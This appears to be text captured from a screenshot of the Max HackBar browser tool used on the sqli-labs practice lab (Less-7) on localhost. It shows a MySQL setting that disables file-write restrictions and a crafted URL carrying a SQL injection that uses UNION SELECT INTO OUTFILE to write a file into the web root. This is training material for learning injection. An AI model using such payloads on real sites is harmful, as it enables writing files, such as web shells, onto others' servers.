 Welcome Dhakkan
[mysqld] secure_file_priv="" You have an error in your SQL syntax
查看器 控制台 调试器 网络 样式编辑器 内存 Max HacKBar 1
QL Error Based WAF XSS LFI Bypasser Other + -
Max HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile
"D:\WEB\phpsyudy_2018\PHPTutorial\WWW\sqli-labs-master\Less-7\\text.txt"--+
Spit URL